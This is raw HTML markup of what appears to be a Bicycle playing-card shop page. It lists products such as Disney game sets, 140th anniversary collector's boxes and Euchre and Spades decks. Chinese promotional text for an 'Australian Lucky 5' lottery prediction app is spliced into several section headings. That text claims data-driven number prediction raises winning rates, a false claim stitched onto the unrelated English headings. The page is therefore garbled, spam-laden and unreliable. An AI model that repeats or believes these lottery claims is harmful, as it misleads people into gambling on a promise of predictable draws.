11.5858 19.75 12Z" fill="#36538E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5303 11.4697C19.8232 11.7626 19.8232 12.2374 19.5303 12.5303L12.5303 19.5303C12.2374 19.8232 11.7626 19.8232 11.4697 19.5303C11.1768 19.2374 11.1768 18.7626 11.4697 18.4697L17.9393 12L11.4697 5.53033C11.1768 5.23744 11.1768 4.76256 11.4697 4.46967C11.7626 4.17678 12.2374 4.17678 12.5303 4.46967L19.5303 11.4697Z" fill="#36538E"></path></svg></button></a></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Disney Mickey and Friends 3 in 1 Games" href="https://cardtopia.com/na-en/bicycle-disney-mickey-and-friends-3-in-1-games/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney Mickey and Friends 3 in 1 Games" role="img" style="background:no-repeat center/contain url(1300016269-bicycle-disney-mickey-and-friends-3-in-1_playing_cards-02__19277.1756242593.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/427/images/1742/1300016269-Bicycle-Disney-Mickey-And-Friends-3-in-1_playing_cards-02__19277.1756242593.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney Mickey and Friends 3 in 1 Games"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-mickey-and-friends-3-in-1-games/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney mickey and friends 3 in 1 games</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Disney and Pixar 3 in 1 Games" href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-3-in-1-games-set/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney and Pixar 3 in 1 Games" role="img" style="background:no-repeat center/contain url(130016270-bicycle-disney-pixar-3-in-1-02__80179.1756242122.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/426/images/1741/130016270-Bicycle-disney-pixar-3-in-1-02__80179.1756242122.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney and Pixar 3 in 1 Games"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-3-in-1-games-set/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney and pixar 3 in 1 games</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Disney and Pixar Forks" href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-forks/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney and Pixar Forks" role="img" style="background:no-repeat center/contain url(130016271-bicycle-disney_pixar-toy-story_forks-02__83138.1756240875.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/425/images/1736/130016271-Bicycle-Disney_Pixar-Toy-Story_Forks-02__83138.1756240875.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney and Pixar Forks"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-forks/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney and pixar forks</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-bronze-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0006_layer_12__57624.1755799744.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/423/images/1718/140th_Collector_Box_0006_Layer_12__57624.1755799744.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-bronze-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, bronze edition</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Silver Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-silver-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Silver Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0009_layer_13__35435.1755797442.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/422/images/1710/140th_Collector_Box_0009_Layer_13__35435.1755797442.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Silver Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-silver-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, silver edition</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Gold Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-gold-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Gold Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0010_layer_4__37051.1755797148.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/421/images/1704/140th_Collector_Box_0010_Layer_4__37051.1755797148.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Gold Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-gold-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, gold edition</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Sparrow Hanafuda Playing Cards" href="https://cardtopia.com/na-en/bicycle-sparrow-hanafuda-playing-cards/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Sparrow Hanafuda Playing Cards" role="img" style="background:no-repeat center/contain url(xxxxxxxx-bicycle-sparrow-hanafuda_playing_cards-00__00290.1752516677.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/401/images/1590/xxxxxxxx-Bicycle-Sparrow-Hanafuda_playing_cards-00__00290.1752516677.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Sparrow Hanafuda Playing Cards"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-sparrow-hanafuda-playing-cards/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">sparrow hanafuda playing cards</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Butterfly Marked Deck Special Edition by Ondrej" href="https://cardtopia.com/na-en/bicycle-butterfly-marked-deck-special-edition-by-ondrej/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Butterfly Marked Deck Special Edition by Ondrej" role="img" style="background:no-repeat center/contain url(10053188-bicycle-butterfly_marked_deck_special_edition_by_ondrej-00__40463.1749825160.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/392/images/1554/10053188-bicycle-butterfly_marked_deck_special_edition_by_ondrej-00__40463.1749825160.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Butterfly Marked Deck Special Edition by Ondrej"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-butterfly-marked-deck-special-edition-by-ondrej/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">butterfly marked deck special edition by ondrej</div></a></section></div></div></div></div></div></div><div class="w-screen h-auto overflow-hidden m-0 p-0 flex md:hidden flex-col gap-y-[72px] overflow-hidden"><div><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] w-full"><div class="col-span-6 flex flex-row justify-between items-center mb-[26px]"><div class="style-title-lg ">澳洲幸运5官方APP特别优化了数据预测算法，结合历年开奖记录与冷热号趋势，生成个性化预测方案。预测计划每日更新，并提供方案匹配度提示，为用户提供更具参考价值的选号建议，提升实战命中率。New releases</div><a class=" undefined" href="https://cardtopia.com/na-en/bicycle?country=US"><button style="border-color:#D9DFEA" class="flex flex-row items-center px-[8px] pr-[12px] pl-[16px] border border-solid w-auto h-10 rounded-[40px] hover:text-brand-blue-light active:text-brand-blue-dark disabled:text-gray min-w-[112px]"><p class="font-sans font-medium text-base mx-1 ">See all</p><svg class="flex-none order-1 flex-grow-0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.75 12C19.75 12.4142 19.4142 12.75 19 12.75L5 12.75C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25L19 11.25C19.4142 11.25 19.75 11.5858 19.75 12Z" fill="#36538E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5303 11.4697C19.8232 11.7626 19.8232 12.2374 19.5303 12.5303L12.5303 19.5303C12.2374 19.8232 11.7626 19.8232 11.4697 19.5303C11.1768 19.2374 11.1768 18.7626 11.4697 18.4697L17.9393 12L11.4697 5.53033C11.1768 5.23744 11.1768 4.76256 11.4697 4.46967C11.7626 4.17678 12.2374 4.17678 12.5303 4.46967L19.5303 11.4697Z" fill="#36538E"></path></svg></button></a></div></div></div><div class="relative ms-auto"><div class="overflow-hidden w-full px-[24px]"><div class="flex select-none gap-x-6"><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Standard 808 Playing Cards, Red and Blue mix, 144 Count" href="https://cardtopia.com/na-en/standard-808-playing-cards-red-and-blue-mix-144-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Standard 808 Playing Cards, Red and Blue mix, 144 Count" role="img" style="background:no-repeat center/contain url(redblue_144_count__10255.1757353013.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/436/images/1800/RedBlue_144_count__10255.1757353013.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Standard 808 Playing Cards, Red and Blue mix, 144 Count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/standard-808-playing-cards-red-and-blue-mix-144-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">standard 808 playing cards, red and blue mix, 144 count</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Standard 808 Playing Cards, Black, 144 Count" href="https://cardtopia.com/na-en/bicycle-standard-808-playing-cards-black-144-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Standard 808 Playing Cards, Black, 144 Count" role="img" style="background:no-repeat center/contain url(black_808_-_144_ct__39101.1757090878.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/434/images/1787/Black_808_-_144_ct__39101.1757090878.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Standard 808 Playing Cards, Black, 144 Count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-standard-808-playing-cards-black-144-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">standard 808 playing cards, black, 144 count</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Euchre Playing Cards - 24 count" href="https://cardtopia.com/na-en/bicycle-euchre-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Euchre Playing Cards - 24 count" role="img" style="background:no-repeat center/contain url(24_ct_-_euchre__73568.1757011354.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/431/images/1781/24_Ct_-_Euchre__73568.1757011354.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Euchre Playing Cards - 24 count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-euchre-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">euchre playing cards - 24 count</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Spades Playing Cards - 24 count" href="https://cardtopia.com/na-en/bicycle-spades-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Spades Playing Cards - 24 count" role="img" style="background:no-repeat center/contain url(24_ct_-_spades__70508.1757011314.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/430/images/1780/24_Ct_-_Spades__70508.1757011314.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Spades Playing Cards - 24 count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-spades-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">spades playing cards - 24 count</div></a></section></div></div></div></div></div></div><div><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] w-full"><div class="col-span-6 flex flex-row justify-between items-center mb-[26px]"><div class="style-title-lg ">APP支持168澳洲幸运5开奖直播画面同步，用户可设置关注号码自动提醒；支持澳洲幸运五排列五走势与号码分布图查看，搭配多种自选策略模板，满足不同购彩习惯人群。功能集中，数据权威，是2025年不可错过的幸运5辅助工具。Featured</div><a class=" undefined" href="https://cardtopia.com/na-en/bicycle?sort=featured"><button style="border-color:#D9DFEA" class="flex flex-row items-center px-[8px] pr-[12px] pl-[16px] border border-solid w-auto h-10 rounded-[40px] hover:text-brand-blue-light active:text-brand-blue-dark disabled:text-gray min-w-[112px]"><p class="font-sans font-medium text-base mx-1 ">See all</p><svg class="flex-none order-1 flex-grow-0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.75 12C19.75 12.4142 19.4142 12.75 19 12.75L5 12.75C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25L19 11.25C19.4142 11.25 19.75 11.5858 19.75 12Z" fill="#36538E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5303 11.4697C19.8232 11.7626 19.8232 12.2374 19.5303 12.5303L12.5303 19.5303C12.2374 19.8232 11.7626 19.8232 11.4697 19.5303C11.1768 19.2374 11.1768 18.7626 11.4697 18.4697L17.9393 12L11.4697 5.53033C11.1768 5.23744 11.1768 4.76256 11.4697 4.46967C11.7626 4.17678 12.2374 4.17678 12.5303 4.46967L19.5303 11.4697Z" fill="#36538E"></path></svg></button></a></div></div></div><div class="relative ms-auto"><div class="overflow-hidden w-full px-[24px]"><div class="flex select-none gap-x-6"><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Disney Mickey and Friends 3 in 1 Games" href="https://cardtopia.com/na-en/bicycle-disney-mickey-and-friends-3-in-1-games/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney Mickey and Friends 3 in 1 Games" role="img" style="background:no-repeat center/contain url(1300016269-bicycle-disney-mickey-and-friends-3-in-1_playing_cards-02__19277.1756242593.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/427/images/1742/1300016269-Bicycle-Disney-Mickey-And-Friends-3-in-1_playing_cards-02__19277.1756242593.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney Mickey and Friends 3 in 1 Games"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-mickey-and-friends-3-in-1-games/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney mickey and friends 3 in 1 games</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Disney and Pixar 3 in 1 Games" href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-3-in-1-games-set/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney and Pixar 3 in 1 Games" role="img" style="background:no-repeat center/contain url(130016270-bicycle-disney-pixar-3-in-1-02__80179.1756242122.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/426/images/1741/130016270-Bicycle-disney-pixar-3-in-1-02__80179.1756242122.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney and Pixar 3 in 1 Games"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-3-in-1-games-set/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney and pixar 3 in 1 games</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Disney and Pixar Forks" href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-forks/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Disney and Pixar Forks" role="img" style="background:no-repeat center/contain url(130016271-bicycle-disney_pixar-toy-story_forks-02__83138.1756240875.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/425/images/1736/130016271-Bicycle-Disney_Pixar-Toy-Story_Forks-02__83138.1756240875.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Disney and Pixar Forks"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-disney-and-pixar-forks/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">disney and pixar forks</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-bronze-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0006_layer_12__57624.1755799744.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/423/images/1718/140th_Collector_Box_0006_Layer_12__57624.1755799744.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Bronze Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-bronze-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, bronze edition</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Silver Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-silver-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Silver Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0009_layer_13__35435.1755797442.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/422/images/1710/140th_Collector_Box_0009_Layer_13__35435.1755797442.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Silver Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-silver-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, silver edition</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Bicycle 140th Collector&#x27;s Box Set, Gold Edition" href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-gold-edition/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Bicycle 140th Collector&#x27;s Box Set, Gold Edition" role="img" style="background:no-repeat center/contain url(140th_collector_box_0010_layer_4__37051.1755797148.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/421/images/1704/140th_Collector_Box_0010_Layer_4__37051.1755797148.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Bicycle 140th Collector&#x27;s Box Set, Gold Edition"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-140th-collectors-box-set-gold-edition/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">bicycle 140th collector&#x27;s box set, gold edition</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Sparrow Hanafuda Playing Cards" href="https://cardtopia.com/na-en/bicycle-sparrow-hanafuda-playing-cards/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Sparrow Hanafuda Playing Cards" role="img" style="background:no-repeat center/contain url(xxxxxxxx-bicycle-sparrow-hanafuda_playing_cards-00__00290.1752516677.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/401/images/1590/xxxxxxxx-Bicycle-Sparrow-Hanafuda_playing_cards-00__00290.1752516677.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Sparrow Hanafuda Playing Cards"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-sparrow-hanafuda-playing-cards/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">sparrow hanafuda playing cards</div></a></section></div></div><div><div class="min-w-[213px] min-h-[213px]"><section class="row-span-2"><a aria-label="Butterfly Marked Deck Special Edition by Ondrej" href="https://cardtopia.com/na-en/bicycle-butterfly-marked-deck-special-edition-by-ondrej/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Butterfly Marked Deck Special Edition by Ondrej" role="img" style="background:no-repeat center/contain url(10053188-bicycle-butterfly_marked_deck_special_edition_by_ondrej-00__40463.1749825160.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/392/images/1554/10053188-bicycle-butterfly_marked_deck_special_edition_by_ondrej-00__40463.1749825160.220.290.jpg?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Butterfly Marked Deck Special Edition by Ondrej"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-butterfly-marked-deck-special-edition-by-ondrej/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">butterfly marked deck special edition by ondrej</div></a></section></div></div></div></div></div></div></div></div></div><div class="w-screen h-auto overflow-hidden m-0 p-0 relative overflow-hidden bg-gray-pale xl:w-full"><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] undefined"><div class="col-span-4 md:col-span-12 flex flex-row items-start mb-[66px] mt-[48px]"><div class="md:grid md:auto-cols-auto md:my-0 md:grid-cols-12 md:gap-[16px] md:w-full"><section class="flex flex-col items-start mb-[42px] md:col-span-8 md:justify-center md:items-baseline"><article class="mb-[28px] flex-none order-0 flex-grow-0 "><h1 class="font-serif text-2xl font-medium text-gray-black self-stretch text-left">APP支持168澳洲幸运5开奖直播画面同步，168开奖APP是2025年不可错过的幸运5辅助工具。Bringing People Together Through Games for 140 Years</h1></article><article class="relative flex-none order-1 flex-grow-0"><div><div class="font-normal text-base text-gray-dark"><p>Our products have brought generations together, creating lifelong memories through the joy of card games. Pick up a deck, gather your loved ones, and unplug—there’s no better time to shuffle and play. </p></div></div><div style="left:68%" class="absolute top-0 md:invisible"><img class="min-w-[313px] min-h-[328px]" src="svg/history-logo-zilk6reu.svg" alt="King riding a bicycle"/></div></article></section><div class="hidden translate-y-[-20px] md:flex md:items-center md:justify-center md:col-span-4 mt-16"><img class="min-w-[313px] min-h-[328px]" src="svg/history-logo-zilk6reu.svg" alt="King riding a bicycle"/></div></div></div></div></div></div><div class="bg-gray-pale"><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] undefined"><div class="col-span-6 md:col-span-12 flex flex-col items-center"><h1 class="font-serif font-medium text-3xl text-center text-gray-black mb-[36px]">Why Bicycle?</h1><div class="lg:grid 